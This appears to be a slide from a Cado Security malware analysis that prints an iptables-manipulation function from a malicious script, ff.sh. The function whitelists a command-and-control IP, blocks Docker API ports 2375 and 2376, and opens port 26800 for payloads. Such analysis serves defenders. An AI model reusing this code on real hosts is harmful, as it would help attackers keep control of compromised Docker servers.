 CADO//
ff.sh notable techniques: network access
● Presence of commented code indicates malware is under active development
● Iptables configured to allow ingress traffic from external IP - C2
● Another rule drops traffic from Docker Engine API
● Check for existence of rules, no longer added if they don't exist
● More generic rule to allow ingress traffic on port 26800 added instead - payloads make use of this
1128 iptableschecker() {
1129 if /sbin/iptables-save | grep -q '64.225.46.44'; then
1130 echo "Iptables 64.225.46.44 already set....skipping"
1131 else
1132 echo set up iptables here1
1133 # iptables -I INPUT -s 64.225.46.44/32 -j ACCEPT
1134 fi
1135 ##################################################################
1136 if /sbin/iptables-save | grep -q 'dport 2375 -j DROP'; then
1137 echo "Iptables 2375 already set....skipping"
1138 else
1139 echo set up iptables here2
1140 # iptables -I INPUT ! -i lo -p tcp -m tcp --dport 2375 -j DROP
1141 # iptables -A INPUT -p tcp -m tcp --dport 2375 -j DROP
1142 fi
1143
1144 ###################################################################
1145 if /sbin/iptables-save | grep -q 'dport 2376 -j DROP'; then
1146 echo "Iptables 2376 already set....skipping"
1147 else
1148 echo set up iptables here3
1149 # iptables -A INPUT -p tcp -m tcp --dport 2376 -j DROP
1150 fi
1151 ###################################################################
1152 if /sbin/iptables-save | grep 'dport 26800 -j ACCEPT'; then
1153 echo "Iptables 26800 already set....skipping"
1154 else
1155 echo set up iptables here4
1156 iptables -I INPUT -p tcp --dport 26800 -j ACCEPT
1157 fi
1158
1159 service iptables reload
1160 # service iptables stop
1161 # service iptables start
1162 }
Cado Security | 12
CADO//
LF Live
CADO//